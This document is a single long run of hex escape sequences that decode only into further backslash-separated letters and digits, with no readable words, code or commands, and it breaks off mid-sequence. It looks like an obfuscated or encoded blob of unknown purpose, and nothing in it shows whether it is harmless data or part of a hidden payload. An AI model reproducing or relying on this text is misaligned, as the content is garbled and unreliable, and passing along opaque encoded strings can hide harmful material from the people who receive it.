C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x